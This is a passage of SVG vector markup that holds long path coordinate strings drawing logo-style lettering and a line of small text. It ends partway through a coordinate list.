C63.8672536,26.0323927 63.4836703,29.0713616 62.7164922,31.9558499 C61.9493142,34.8403382 60.842824,37.3230212 59.3969884,39.4039735 C57.8773857,41.5673397 56.0922482,43.2516496 54.0415223,44.4569536 C51.9907963,45.6622577 49.5491412,46.2649007 46.7164838,46.2649007 C44.4297031,46.2649007 42.2683589,45.7395196 40.2323863,44.6887417 C38.1964138,43.6379638 36.4038997,42.1133286 34.8547901,40.1147903 C33.320434,38.1574589 32.1032948,35.7777918 31.2033359,32.9757174 C30.3033771,30.1736431 29.8534044,27.0522615 29.8534044,23.611479 C29.8534044,20.0264721 30.2923122,16.7763207 31.1701409,13.8609272 C32.0479696,10.9455336 33.254044,8.44739819 34.7884001,6.36644592 C36.3080028,4.32670062 38.1115818,2.75570823 40.1991913,1.65342163 C42.2868008,0.551135033 44.5108461,0 46.871394,0 C49.2171884,0 51.4191039,0.535682649 53.4772066,1.60706402 C55.5353093,2.67844539 57.3167585,4.17217585 58.8216078,6.08830022 Z M53.1341912,37.4569536 C53.7980953,35.5820362 54.2775744,33.4599088 54.5726429,31.0905077 C54.8677113,28.7211066 55.0152434,26.0426934 55.0152434,23.0551876 C55.0152434,20.5209586 54.8861528,18.053728 54.6279679,15.6534216 C54.369783,13.2531153 53.9308752,11.1155355 53.3112314,9.2406181 C52.6768342,7.36570071 51.8359016,5.86166865 50.7884085,4.72847682 C49.7409154,3.59528499 48.4352569,3.02869757 46.871394,3.02869757 C44.2010242,3.02869757 42.1724588,4.79542015 40.785637,8.32891832 C39.3988151,11.8624165 38.7054146,16.8535366 38.7054146,23.3024283 C38.7054146,26.0426921 38.8566349,28.6283911 39.1590801,31.0596026 C39.4615253,33.4908142 39.9373161,35.6129416 40.5864668,37.4260486 C41.2503708,39.259759 42.0913034,40.6865291 43.1092897,41.7064018 C44.1272759,42.7262744 45.3812982,43.2362031 46.871394,43.2362031 C48.331983,43.2362031 49.5860052,42.7211236 50.6334983,41.6909492 C51.6809914,40.6607748 52.5145474,39.2494571 53.1341912,37.4569536 Z M75.2199566,4.00220751 C74.3937649,3.80647437 73.8626496,3.6777045 73.6265948,3.61589404 L73.6265948,1.20529801 L101.753857,1.20529801 L101.753857,3.61589404 C101.281748,3.65710102 100.750632,3.74466453 100.160495,3.8785872 C99.5703584,4.01250987 99.0392431,4.18248609 98.5671335,4.38852097 C98.0065034,4.65636631 97.6302968,5.07873148 97.4385022,5.65562914 C97.2467077,6.2325268 97.1508119,6.86092375 97.1508119,7.54083885 L97.1508119,38.6004415 C97.1508119,39.3421671 97.2467077,39.970564 97.4385022,40.4856512 C97.6302968,41.0007384 98.0065034,41.4334052 98.5671335,41.7836645 C98.9212157,41.9896993 99.4338895,42.1751279 100.10517,42.3399558 C100.776451,42.5047838 101.326008,42.6077996 101.753857,42.6490066 L101.753857,45.0596026 L84.6694775,45.0596026 L84.6694775,42.6490066 C85.06782,42.6077996 85.6247534,42.5459901 86.3402945,42.4635762 C87.0558355,42.3811622 87.5611327,42.2575431 87.8562012,42.0927152 C88.4020779,41.7836629 88.7782846,41.3767501 88.9848325,40.8719647 C89.1913804,40.3671792 89.2946529,39.7233299 89.2946529,38.9403974 L89.2946529,4.20309051 L81.7925742,4.20309051 C81.6007797,11.5997426 81.0696644,17.9558233 80.1992124,23.2715232 C79.3287604,28.587223 78.2886596,32.8932874 77.0788788,36.1898455 C75.7805775,39.7336454 74.4306594,42.2575348 73.0290841,43.7615894 C71.6275088,45.265644 70.292344,46.01766 69.0235495,46.01766 C68.0350701,46.01766 67.2310205,45.8270806 66.6113767,45.4459161 C65.9917329,45.0647516 65.5122538,44.5857277 65.1729251,44.00883 C64.8188429,43.4319324 64.5827917,42.7777814 64.4647643,42.0463576 C64.3467369,41.3149338 64.2877241,40.6504813 64.2877241,40.0529801 C64.2877241,38.0750453 64.7229435,36.5658625 65.5933956,35.5253863 C66.4638476,34.4849102 67.474442,33.9646799 68.625209,33.9646799 C69.421894,33.9646799 70.2001254,34.3355371 70.9599267,35.0772627 C71.7197281,35.8189883 72.4684531,36.7873377 73.2061243,37.98234 C73.752001,36.7667342 74.3458174,35.1442338 74.9875914,33.1147903 C75.6293653,31.0853467 76.1936753,28.896259 76.6805383,26.5474614 C77.2411684,23.9102149 77.6837645,21.2884604 78.0083399,18.6821192 C78.3329152,16.075778 78.4952004,13.1861822 78.4952004,10.013245 C78.4952004,8.65341483 78.4103695,7.53054159 78.2407051,6.64459161 C78.0710407,5.75864163 77.6837692,5.1096415 77.0788788,4.69757174 C76.6657829,4.4297264 76.0461484,4.19794064 75.2199566,4.00220751 Z M133.820264,6.08830022 C135.369374,8.06623506 136.597578,10.4562038 137.504913,13.2582781 C138.412249,16.0603525 138.86591,19.2538452 138.86591,22.8388521 C138.86591,26.0323927 138.482327,29.0713616 137.715149,31.9558499 C136.947971,34.8403382 135.84148,37.3230212 134.395645,39.4039735 C132.876042,41.5673397 131.090905,43.2516496 129.040179,44.4569536 C126.989453,45.6622577 124.547798,46.2649007 121.71514,46.2649007 C119.428359,46.2649007 117.267015,45.7395196 115.231043,44.6887417 C113.19507,43.6379638 111.402556,42.1133286 109.853447,40.1147903 C108.31909,38.1574589 107.101951,35.7777918 106.201992,32.9757174 C105.302033,30.1736431 104.852061,27.0522615 104.852061,23.611479 C104.852061,20.0264721 105.290969,16.7763207 106.168797,13.8609272 C107.046626,10.9455336 108.2527,8.44739819 109.787056,6.36644592 C111.306659,4.32670062 113.110238,2.75570823 115.197848,1.65342163 C117.285457,0.551135033 119.509503,0 121.87005,0 C124.215845,0 126.41776,0.535682649 128.475863,1.60706402 C130.533966,2.67844539 132.315415,4.17217585 133.820264,6.08830022 Z M128.132848,37.4569536 C128.796752,35.5820362 129.276231,33.4599088 129.571299,31.0905077 C129.866368,28.7211066 130.0139,26.0426934 130.0139,23.0551876 C130.0139,20.5209586 129.884809,18.053728 129.626624,15.6534216 C129.368439,13.2531153 128.929532,11.1155355 128.309888,9.2406181 C127.675491,7.36570071 126.834558,5.86166865 125.787065,4.72847682 C124.739572,3.59528499 123.433913,3.02869757 121.87005,3.02869757 C119.199681,3.02869757 117.171115,4.79542015 115.784293,8.32891832 C114.397472,11.8624165 113.704071,16.8535366 113.704071,23.3024283 C113.704071,26.0426921 113.855291,28.6283911 114.157736,31.0596026 C114.460182,33.4908142 114.935972,35.6129416 115.585123,37.4260486 C116.249027,39.259759 117.08996,40.6865291 118.107946,41.7064018 C119.125932,42.7262744 120.379955,43.2362031 121.87005,43.2362031 C123.330639,43.2362031 124.584662,42.7211236 125.632155,41.6909492 C126.679648,40.6607748 127.513204,39.2494571 128.132848,37.4569536 Z M158.428852,46.2339956 C156.127318,46.2339956 153.973351,45.7137653 151.966885,44.6732892 C149.960419,43.632813 148.212165,42.1236302 146.722069,40.1456954 C145.26148,38.2089675 144.11073,35.813848 143.269785,32.9602649 C142.42884,30.1066818 142.008374,26.9698479 142.008374,23.5496689 C142.008374,20.1500934 142.432528,17.0029578 143.28085,14.1081678 C144.129172,11.2133777 145.320493,8.70494071 146.854849,6.58278146 C148.359698,4.50182918 150.166966,2.88963044 152.276705,1.74613687 C154.386445,0.602643289 156.643685,0.0309050773 159.048493,0.0309050773 C160.789397,0.0309050773 162.375367,0.324500375 163.806449,0.911699779 C165.237531,1.49889918 166.447293,2.1633517 167.435773,2.90507726 L168.807834,1.20529801 L170.733147,1.20529801 L170.932317,17.214128 L168.984875,17.214128 C167.878368,12.3311014 166.55058,8.7461483 165.00147,6.45916115 C163.452361,4.172174 161.563951,3.02869757 159.336184,3.02869757 C156.56254,3.02869757 154.452832,4.73361062 153.006996,8.14348786 C151.561161,11.5533651 150.838254,16.3384534 150.838254,22.4988962 C150.838254,25.9808857 151.08537,28.9528942 151.57961,31.415011 C152.073849,33.8771278 152.719302,35.8601838 153.515987,37.3642384 C154.371685,38.9301035 155.38228,40.0787307 156.5478,40.8101545 C157.713321,41.5415783 159.004226,41.9072848 160.420555,41.9072848 C162.486034,41.9072848 164.326496,41.124364 165.941996,39.5584989 C167.557496,37.9926338 169.029128,35.6232683 170.356936,32.4503311 L172.260118,34.0573951 C171.625721,35.8705021 170.902814,37.4930024 170.091376,38.9249448 C169.279938,40.3568872 168.343109,41.5879272 167.280863,42.6181015 C166.115342,43.7512934 164.828125,44.6372301 163.419173,45.2759382 C162.010221,45.9146463 160.346798,46.2339956 158.428852,46.2339956 Z M233.222585,45.0596026 L216.381635,45.0596026 L216.381635,42.6490066 C216.750471,42.6077996 217.266833,42.5459901 217.930737,42.4635762 C218.594641,42.3811622 219.059367,42.2575431 219.324929,42.0927152 C219.870806,41.7836629 220.247012,41.3767501 220.45356,40.8719647 C220.660108,40.3671792 220.76338,39.7233299 220.76338,38.9403974 L220.76338,4.4812362 L207.927966,4.4812362 L207.927966,38.6004415 C207.927966,39.3009601 208.034926,39.929357 208.248851,40.4856512 C208.462776,41.0419454 208.827918,41.4746121 209.344287,41.7836645 C209.624602,41.9484924 210.081952,42.1236194 210.716349,42.3090508 C211.350746,42.4944822 211.881861,42.6077996 212.309711,42.6490066 L212.309711,45.0596026 L195.468761,45.0596026 L195.468761,42.6490066 C195.837597,42.6284031 196.379777,42.5614428 197.095318,42.4481236 C197.810859,42.3348044 198.33091,42.195733 198.655485,42.0309051 C199.186608,41.7630597 199.555438,41.356147 199.761986,40.8101545 C199.968534,40.2641621 200.071807,39.6203128 200.071807,38.8785872 L200.071807,7.84988962 C200.071807,7.12876755 199.979599,6.52097377 199.795181,6.02649007 C199.610764,5.53200636 199.230869,5.0993396 198.655485,4.72847682 C198.227636,4.46063148 197.667014,4.21854413 196.973603,4.00220751 C196.280192,3.78587088 195.778583,3.65710102 195.468761,3.61589404 L195.468761,1.20529801 L233.222585,1.20529801 L233.222585,3.61589404 C232.750475,3.65710102 232.21936,3.74466453 231.629223,3.8785872 C231.039086,4.01250987 230.507971,4.18248609 230.035861,4.38852097 C229.475231,4.65636631 229.099024,5.07873148 228.90723,5.65562914 C228.715435,6.2325268 228.61954,6.86092375 228.61954,7.54083885 L228.61954,38.6004415 C228.61954,39.3421671 228.715435,39.970564 228.90723,40.4856512 C229.099024,41.0007384 229.475231,41.4334052 230.035861,41.7836645 C230.389943,41.9896993 230.902617,42.1751279 231.573898,42.3399558 C232.245179,42.5047838 232.794736,42.6077996 233.222585,42.6490066 L233.222585,45.0596026 Z M265.709462,12.1766004 C265.709462,14.649019 265.344321,16.7762972 264.614026,18.5584989 C263.883732,20.3407006 262.876825,21.7880739 261.593278,22.9006623 C260.265469,24.0544576 258.749578,24.8888863 257.045557,25.4039735 C255.341537,25.9190607 253.427309,26.1766004 251.302816,26.1766004 L248.735733,26.1766004 L248.735733,38.5077263 C248.735733,39.2494518 248.835317,39.8933012 249.034488,40.4392936 C249.233659,40.985286 249.613554,41.4231036 250.174184,41.7527594 C250.469253,41.9175873 250.948732,42.0927143 251.612636,42.2781457 C252.27654,42.4635771 252.837162,42.5871962 253.294518,42.6490066 L253.294518,45.0596026 L236.276528,45.0596026 L236.276528,42.6490066 C236.704378,42.5871962 237.272376,42.4996326 237.98054,42.3863135 C238.688705,42.2729943 239.182937,42.1339228 239.463252,41.9690949 C240.038636,41.6394391 240.418531,41.2376771 240.602948,40.7637969 C240.787366,40.2899167 240.879574,39.630615 240.879574,38.785872 L240.879574,7.84988962 C240.879574,7.12876755 240.791054,6.50552139 240.614013,5.98013245 C240.436972,5.45474351 240.053389,5.01692596 239.463252,4.66666667 C239.050156,4.41942481 238.500599,4.19794064 237.814565,4.00220751 C237.128531,3.80647437 236.615857,3.6777045 236.276528,3.61589404 L236.276528,1.20529801 L253.604338,1.20529801 C257.66153,1.20529801 260.693313,2.10668709 262.699779,3.90949227 C264.706244,5.71229746 265.709462,8.46797263 265.709462,12.1766004 Z M257.078752,13.7527594 C257.078752,10.4562013 256.602962,8.00957384 255.651366,6.41280353 C254.69977,4.81603322 253.00684,4.01766004 250.572525,4.01766004 L248.735733,4.01766004 L248.735733,23.2715232 L249.665194,23.2715232 C252.084755,23.2715232 253.925217,22.4937532 255.186635,20.9381898 C256.448053,19.3826265 257.078752,16.987507 257.078752,13.7527594 Z M302.135484,45.0596026 L285.028975,45.0596026 L285.028975,42.6490066 C285.825659,42.5665927 286.762488,42.3657117 287.839488,42.0463576 C288.916488,41.7270036 289.45498,41.3303924 289.45498,40.8565121 C289.45498,40.6916842 289.443915,40.5062556 289.421785,40.3002208 C289.399654,40.0941859 289.336953,39.816043 289.233679,39.4657837 L286.555946,30.3796909 L275.712234,30.3796909 C275.461426,31.224434 275.184803,32.2133865 274.882358,33.3465784 C274.579913,34.4797702 274.318043,35.489326 274.096742,36.3752759 C273.816427,37.5290713 273.650453,38.3635 273.598816,38.8785872 C273.547179,39.3936744 273.521361,39.75423 273.521361,39.9602649 C273.521361,40.6195765 273.879126,41.1810131 274.594668,41.6445916 C275.310209,42.1081701 276.50153,42.4429717 278.168667,42.6490066 L278.168667,45.0596026 L265.288992,45.0596026 L265.288992,42.6490066 C265.775855,42.6077996 266.325412,42.499633 266.937679,42.3245033 C267.549946,42.1493737 268.033113,41.9072863 268.387195,41.598234 C268.992086,41.1037503 269.50476,40.4959565 269.925232,39.7748344 C270.345705,39.0537124 270.696093,38.1986804 270.976408,37.209713 C272.687806,31.4201329 274.402865,25.6203381 276.121639,19.8101545 C277.840413,13.9999709 279.739888,7.59238234 281.820121,0.587196468 L286.246126,0.587196468 C289.137797,10.5180776 291.402414,18.3678887 293.040044,24.1368653 C294.677674,29.9058419 296.071851,34.6857794 297.222619,38.4768212 C297.414413,39.0949258 297.657841,39.6563625 297.952909,40.1611479 C298.247978,40.6659334 298.668444,41.1449573 299.214321,41.598234 C299.627417,41.9278898 300.106896,42.1751279 300.652773,42.3399558 C301.198649,42.5047838 301.692882,42.6077996 302.135484,42.6490066 L302.135484,45.0596026 Z M285.648615,27.3200883 L281.08983,11.4348786 L276.597435,27.3200883 L285.648615,27.3200883 Z M330.152097,24.9403974 C331.096316,25.8469508 331.863482,26.9852764 332.453619,28.3554084 C333.043756,29.7255403 333.33882,31.3377391 333.33882,33.192053 C333.33882,35.4172297 333.003185,37.2972697 332.331904,38.8322296 C331.660623,40.3671894 330.697977,41.5776262 329.443936,42.4635762 C328.116128,43.4113366 326.585483,44.0809399 324.851955,44.4724062 C323.118428,44.8638725 321.078798,45.0596026 318.733003,45.0596026 L302.423175,45.0596026 L302.423175,42.6490066 C302.880531,42.5871962 303.455906,42.4944819 304.149317,42.3708609 C304.842727,42.24724 305.329583,42.1030177 305.609898,41.9381898 C306.155775,41.6291375 306.528293,41.2222247 306.727465,40.7174393 C306.926636,40.2126538 307.02622,39.5585029 307.02622,38.7549669 L307.02622,7.84988962 C307.02622,7.10816406 306.945077,6.4900687 306.78279,5.99558499 C306.620502,5.50110128 306.229542,5.06843453 305.609898,4.69757174 C305.152542,4.4297264 304.621427,4.20824223 304.016536,4.03311258 C303.411646,3.85798294 302.880531,3.71891148 302.423175,3.61589404 L302.423175,1.20529801 L319.485424,1.20529801 C323.778671,1.20529801 326.876843,2.02942517 328.780035,3.67770419 C330.683227,5.32598322 331.634808,7.75715832 331.634808,10.9713024 C331.634808,12.4547536 331.420887,13.7579046 330.993037,14.8807947 C330.565188,16.0036848 329.95293,16.977185 329.156245,17.8013245 C328.433328,18.5636536 327.570265,19.2229553 326.567032,19.7792494 C325.5638,20.3355436 324.486816,20.7991151 323.336049,21.1699779 L323.336049,21.7571744 C324.486816,21.9220023 325.681825,22.2774071 326.921113,22.8233996 C328.1604,23.369392 329.237384,24.0750509 330.152097,24.9403974 Z M323.026228,11.7439294 C323.026228,9.31271779 322.535684,7.41722534 321.554582,6.05739514 C320.573479,4.69756494 319.101847,4.01766004 317.139642,4.01766004 C316.859326,4.01766004 316.494185,4.03311243 316.044205,4.06401766 C315.594226,4.09492289 315.206954,4.12067687 314.882379,4.14128035 L314.882379,20.397351 L316.03314,20.397351 C318.423195,20.397351 320.186203,19.619581 321.322216,18.0640177 C322.45823,16.5084543 323.026228,14.4017793 323.026228,11.7439294 Z M324.57533,32.790287 C324.57533,29.7409708 323.926189,27.40251 322.627888,25.7748344 C321.329587,24.1471589 319.463306,23.3333333 317.028991,23.3333333 C316.748676,23.3333333 316.376158,23.3487857 315.911425,23.3796909 C315.446692,23.4105962 315.10368,23.4363502 314.882379,23.4569536 L314.882379,39.4966887 C315.01516,40.2590178 315.428249,40.9028671 316.12166,41.4282561 C316.815071,41.953645 317.656004,42.2163355 318.644483,42.2163355 C320.400141,42.2163355 321.827513,41.3922084 322.926643,39.7439294 C324.025773,38.0956503 324.57533,35.7777927 324.57533,32.790287 Z M357.526938,39.1258278 L357.526938,4.20309051 L349.427349,4.20309051 C349.265061,10.4871543 348.508959,17.0389652 347.159021,23.8587196 C345.809083,30.6784741 343.961244,36.7049039 341.61545,41.9381898 L355.668016,41.9381898 C356.272906,41.9381898 356.733944,41.7115549 357.051142,41.2582781 C357.368341,40.8050014 357.526938,40.0941917 357.526938,39.1258278 Z M346.838136,44.9359823 C346.159478,44.9359823 345.510337,44.9514347 344.890693,44.98234 C344.27105,45.0132452 343.651415,45.1111103 343.031771,45.2759382 C341.866251,45.605594 340.649112,46.8881419 339.380317,49.1236203 C338.111523,51.3590987 337.233707,53.6512024 336.746844,56 L335.087092,56 L335.087092,41.9381898 L338.207426,41.9381898 C340.213891,37.7762853 342.032224,32.4246096 343.662477,25.8830022 C345.29273,19.3413948 346.107845,13.7527826 346.107845,9.11699779 C346.107845,7.90139201 346.023014,6.96909817 345.85335,6.3200883 C345.683685,5.67107843 345.32592,5.13024499 344.780043,4.69757174 C344.396454,4.38851943 343.802638,4.14643208 342.998576,3.97130243 C342.194515,3.79617278 341.585945,3.6777045 341.172849,3.61589404 L341.172849,1.20529801 L369.986142,1.20529801 L369.986142,3.61589404 C369.514033,3.65710102 368.982918,3.74466453 368.392781,3.8785872 C367.802644,4.01250987 367.271528,4.18248609 366.799419,4.38852097 C366.238789,4.65636631 365.862582,5.07873148 365.670787,5.65562914 C365.478993,6.2325268 365.383097,6.86092375 365.383097,7.54083885 L365.383097,38.9094923 C365.383097,40.0014771 365.630213,40.8101519 366.124453,41.3355408 C366.618693,41.8609298 367.330535,42.1236203 368.26,42.1236203 L370.340223,42.1236203 L370.340223,56 L368.680471,56 C368.208361,53.6924094 367.315793,51.4106073 366.002738,49.1545254 C364.689683,46.8984435 363.487297,45.605594 362.395544,45.2759382 C361.952941,45.1317138 361.336995,45.0389995 360.547687,44.9977925 C359.758378,44.9565855 359.105549,44.9359823 358.589179,44.9359823 L346.838136,44.9359823 Z M395.015201,32.3576159 C395.015201,29.1846788 394.38819,26.7586545 393.134149,25.0794702 C391.880108,23.4002859 390.028581,22.5607064 387.579513,22.5607064 C387.284444,22.5607064 386.900861,22.5761588 386.428751,22.607064 C385.956642,22.6379692 385.646824,22.6637232 385.49929,22.6843267 L385.49929,39.4966887 C385.632071,40.3002248 386.037784,40.9543757 386.716442,41.4591611 C387.395099,41.9639466 388.221279,42.2163355 389.195005,42.2163355 C390.965415,42.2163355 392.378035,41.3407004 393.432904,39.589404 C394.487774,37.8381075 395.015201,35.4275356 395.015201,32.3576159 Z M403.756561,31.9249448 C403.756561,34.1089145 403.417238,36.0456133 402.73858,37.7350993 C402.059923,39.4245853 401.130471,40.8256015 399.950197,41.9381898 C398.814183,42.9889677 397.556473,43.7718885 396.177028,44.2869757 C394.797582,44.8020629 393.37021,45.0596026 391.894868,45.0596026 L373.040086,45.0596026 L373.040086,42.6490066 C373.467935,42.5871962 374.035934,42.4996326 374.744098,42.3863135 C375.452262,42.2729943 375.946495,42.1339228 376.22681,41.9690949 C376.757933,41.6806461 377.126763,41.2788841 377.333311,40.7637969 C377.539859,40.2487097 377.643131,39.589408 377.643131,38.785872 L377.643131,7.84988962 C377.643131,7.14937104 377.550924,6.53642647 377.366506,6.01103753 C377.182088,5.48564859 376.802193,5.04783104 376.22681,4.69757174 C375.813714,4.45032989 375.267845,4.22369492 374.589188,4.01766004 C373.91053,3.81162517 373.394168,3.6777045 373.040086,3.61589404 L373.040086,1.20529801 L390.323636,1.20529801 L390.323636,3.61589404 C389.86628,3.65710102 389.298281,3.74466453 388.619624,3.8785872 C387.940966,4.01250987 387.372968,4.18248609 386.915612,4.38852097 C386.354982,4.65636631 385.978775,5.07873148 385.786981,5.65562914 C385.595186,6.2325268 385.49929,6.86092375 385.49929,7.54083885 L385.49929,19.6247241 C386.177948,19.6041206 386.926673,19.568065 387.745488,19.5165563 C388.564303,19.4650476 389.357288,19.4392936 390.124466,19.4392936 C391.99815,19.4392936 393.772223,19.6659286 395.446737,20.1192053 C397.12125,20.572482 398.563376,21.2832917 399.773157,22.2516556 C401.012444,23.2612265 401.986156,24.5437744 402.69432,26.0993377 C403.402484,27.6549011 403.756561,29.5967507 403.756561,31.9249448 Z M420,45.0596026 L403.247571,45.0596026 L403.247571,42.6490066 C403.660667,42.6077996 404.165964,42.5459901 404.763477,42.4635762 C405.360991,42.3811622 405.807276,42.2575431 406.102344,42.0927152 C406.648221,41.7836629 407.024427,41.3767501 407.230975,40.8719647 C407.437523,40.3671792 407.540796,39.7233299 407.540796,38.9403974 L407.540796,7.84988962 C407.540796,7.12876755 407.4449,6.52097377 407.253105,6.02649007 C407.061311,5.53200636 406.677728,5.0993396 406.102344,4.72847682 C405.718755,4.48123497 405.206081,4.24944921 404.564307,4.03311258 C403.922533,3.81677596 403.409859,3.6777045 403.02627,3.61589404 L403.02627,1.20529801 L420,1.20529801 L420,3.61589404 C419.52789,3.65710102 418.996775,3.74466453 418.406638,3.8785872 C417.816501,4.01250987 417.285386,4.18248609 416.813276,4.38852097 C416.252646,4.65636631 415.87644,5.07873148 415.684645,5.65562914 C415.492851,6.2325268 415.396955,6.86092375 415.396955,7.54083885 L415.396955,38.6004415 C415.396955,39.3421671 415.492851,39.970564 415.684645,40.4856512 C415.87644,41.0007384 416.252646,41.4334052 416.813276,41.7836645 C417.167359,41.9896993 417.680032,42.1751279 418.351313,42.3399558 C419.022594,42.5047838 419.572151,42.6077996 420,42.6490066 L420,45.0596026 Z" fill="#000000"></path>
                <path d="M5.3598873,67.0030097 C5.28208209,67.6686765 5.03642305,68.1823272 4.62290279,68.5439773 C4.20938254,68.9056274 3.65971142,69.0864498 2.97387295,69.0864498 C2.230401,69.0864498 1.63462378,68.8198989 1.18652344,68.2867892 C0.738423093,67.7536795 0.514376281,67.0404758 0.514376281,66.1471568 L0.514376281,65.5420082 C0.514376281,64.9570283 0.618835405,64.4426572 0.827756788,63.9988794 C1.03667817,63.5551015 1.33276576,63.2143487 1.71602843,62.9766105 C2.09929111,62.7388724 2.54306228,62.6200051 3.04735528,62.6200051 C3.7159037,62.6200051 4.25188707,62.8065907 4.65532147,63.1797675 C5.05875586,63.5529444 5.29360879,64.0694767 5.3598873,64.7293801 L4.52564677,64.7293801 C4.45360492,64.2279688 4.29727643,63.8648833 4.05665663,63.6401127 C3.81603683,63.4153421 3.47960641,63.3029585 3.04735528,63.3029585 C2.51712722,63.3029585 2.10145194,63.4989094 1.80031698,63.8908171 C1.49918202,64.2827248 1.3486168,64.8403204 1.3486168,65.5636206 L1.3486168,66.1730917 C1.3486168,66.8560485 1.49125754,67.3992359 1.77654329,67.8026703 C2.06182904,68.2061047 2.46093494,68.4078189 2.97387295,68.4078189 C3.43494083,68.4078189 3.78866104,68.3033598 4.03504419,68.0944384 C4.28142733,67.885517 4.44495989,67.5217111 4.52564677,67.0030097 L5.3598873,67.0030097 Z M10.0497887,66.0909644 L7.32229764,66.0909644 L7.32229764,68.3213691 L10.4906826,68.3213691 L10.4906826,69 L6.49237961,69 L6.49237961,62.7064549 L10.4474577,62.7064549 L10.4474577,63.3894083 L7.32229764,63.3894083 L7.32229764,65.4123335 L10.0497887,65.4123335 L10.0497887,66.0909644 Z M15.8721824,63.3894083 L13.8492572,63.3894083 L13.8492572,69 L13.0236616,69 L13.0236616,63.3894083 L11.0050589,63.3894083 L11.0050589,62.7064549 L15.8721824,62.7064549 L15.8721824,63.3894083 Z M20.3632492,66.0909644 L17.6357582,66.0909644 L17.6357582,68.3213691 L20.8041432,68.3213691 L20.8041432,69 L16.8058402,69 L16.8058402,62.7064549 L20.7609183,62.7064549 L20.7609183,63.3894083 L17.6357582,63.3894083 L17.6357582,65.4123335 L20.3632492,65.4123335 L20.3632492,66.0909644 Z M21.8372182,69 L21.8372182,62.7064549 L23.8947234,62.7064549 C24.5776802,62.7064549 25.0913309,62.8476548 25.435691,63.1300589 C25.780051,63.412463 25.9522285,63.8302995 25.9522285,64.3835809 C25.9522285,64.6775117 25.8686612,64.9375789 25.7015241,65.1637903 C25.534387,65.3900018 25.3067381,65.5650609 25.0185707,65.6889728 C25.3586083,65.7840681 25.6273204,65.9648904 25.824715,66.2314453 C26.0221097,66.4980002 26.1208056,66.8157 26.1208056,67.1845543 C26.1208056,67.7493625 25.937822,68.1931336 25.5718494,68.5158811 C25.2058768,68.8386287 24.688624,69 24.0200756,69 L21.8372182,69 Z M22.6671363,66.0563845 L22.6671363,68.3213691 L24.0373655,68.3213691 C24.4235099,68.3213691 24.7282424,68.2212324 24.9515721,68.0209561 C25.1749019,67.8206797 25.2865651,67.5447635 25.2865651,67.1931993 C25.2865651,66.435319 24.8744918,66.0563845 24.050333,66.0563845 L22.6671363,66.0563845 Z M22.6671363,65.3907211 L23.9206583,65.3907211 C24.2837493,65.3907211 24.5740736,65.2999497 24.79164,65.1184042 C25.0092064,64.9368587 25.117988,64.6904793 25.117988,64.3792585 C25.117988,64.0334575 25.0171309,63.7820352 24.8154137,63.624984 C24.6136965,63.4679327 24.3068028,63.3894083 23.8947234,63.3894083 L22.6671363,63.3894083 L22.6671363,65.3907211 Z M32.1895812,66.0563845 C32.1895812,66.6730628 32.0858425,67.2112074 31.8783619,67.6708344 C31.6708814,68.1304614 31.376955,68.4813 30.996574,68.7233607 C30.616193,68.9654213 30.1724218,69.0864498 29.6652472,69.0864498 C29.1695992,69.0864498 28.7301505,68.9647009 28.3468878,68.7211994 C27.9636251,68.4776979 27.6660967,68.1304614 27.4542937,67.6794794 C27.2424906,67.2284974 27.133709,66.7062017 27.1279457,66.1125768 L27.1279457,65.6587154 C27.1279457,65.0535638 27.2331252,64.5190213 27.4434874,64.0550717 C27.6538497,63.5911222 27.9513781,63.2359611 28.3360816,62.989578 C28.7207851,62.7431948 29.1609542,62.6200051 29.6566022,62.6200051 C30.1608952,62.6200051 30.6053868,62.741754 30.9900903,62.9852555 C31.3747938,63.228757 31.6708814,63.5817568 31.8783619,64.0442655 C32.0858425,64.5067742 32.1895812,65.0449188 32.1895812,65.6587154 L32.1895812,66.0563845 Z M31.3639857,65.6500704 C31.3639857,64.9037168 31.2141408,64.3309926 30.9144467,63.9318808 C30.6147526,63.5327689 30.1954753,63.3332159 29.6566022,63.3332159 C29.1321375,63.3332159 28.7193438,63.5327689 28.4182089,63.9318808 C28.1170739,64.3309926 27.9621863,64.8849862 27.9535412,65.5938781 L27.9535412,66.0563845 C27.9535412,66.7796847 28.1055473,67.3480864 28.4095639,67.7616067 C28.7135805,68.1751269 29.1321374,68.381884 29.6652472,68.381884 C30.2012386,68.381884 30.6161935,68.1866535 30.9101242,67.7961866 C31.204055,67.4057197 31.3553406,66.8459629 31.3639857,66.1168993 L31.3639857,65.6500704 Z M36.9918673,66.0909644 L34.2643763,66.0909644 L34.2643763,68.3213691 L37.4327613,68.3213691 L37.4327613,69 L33.4344582,69 L33.4344582,62.7064549 L37.3895364,62.7064549 L37.3895364,63.3894083 L34.2643763,63.3894083 L34.2643763,65.4123335 L36.9918673,65.4123335 L36.9918673,66.0909644 Z M44.6253842,62.7064549 L45.4553023,62.7064549 L45.4553023,69 L44.6253842,69 L44.6253842,64.1501665 L41.5261591,69 L40.6919185,69 L40.6919185,62.7064549 L41.5261591,62.7064549 L41.5261591,67.5562884 L44.6253842,62.7064549 Z M50.1970735,64.3965484 C50.1970735,64.0622742 50.0753246,63.7964437 49.8318231,63.5990491 C49.5883217,63.4016544 49.246128,63.3029585 48.8052318,63.3029585 C48.4363775,63.3029585 48.1273226,63.404536 47.8780578,63.607694 C47.6287929,63.8108521 47.5041624,64.0622744 47.5041624,64.3619685 L46.6742444,64.3619685 C46.6742444,64.0276943 46.7657361,63.7280047 46.9487225,63.4628906 C47.1317088,63.1977766 47.3874535,62.9910196 47.7159644,62.8426133 C48.0444753,62.6942071 48.4075608,62.6200051 48.8052318,62.6200051 C49.5083603,62.6200051 50.0544294,62.7777744 50.4434554,63.0933178 C50.8324815,63.4088611 51.0269915,63.8475894 51.0269915,64.4095159 C51.0269915,64.700565 50.937661,64.965675 50.7589972,65.204854 C50.5803334,65.444033 50.3310723,65.6327798 50.0112065,65.7711002 C50.7517967,66.0189241 51.1220863,66.5102422 51.1220863,67.2450692 C51.1220863,67.8098773 50.9117273,68.2579709 50.4910028,68.5893635 C50.0702784,68.920756 49.5083603,69.0864498 48.8052318,69.0864498 C48.387389,69.0864498 48.0077342,69.0122478 47.6662558,68.8638416 C47.3247774,68.7154353 47.0589469,68.5043559 46.8687564,68.2305968 C46.6785659,67.9568378 46.5834721,67.6312135 46.5834721,67.2537141 L47.4133901,67.2537141 C47.4133901,67.5851067 47.5445043,67.8610228 47.8067367,68.0814709 C48.068969,68.301919 48.4017974,68.4121414 48.8052318,68.4121414 C49.2576547,68.4121414 49.618579,68.3069619 49.8880155,68.0965996 C50.157452,67.8862374 50.2921683,67.60816 50.2921683,67.2623591 C50.2921683,66.5246505 49.8354298,66.1485977 48.921939,66.1341893 L48.1438909,66.1341893 L48.1438909,65.4512359 L48.9176165,65.4512359 C49.338341,65.4425909 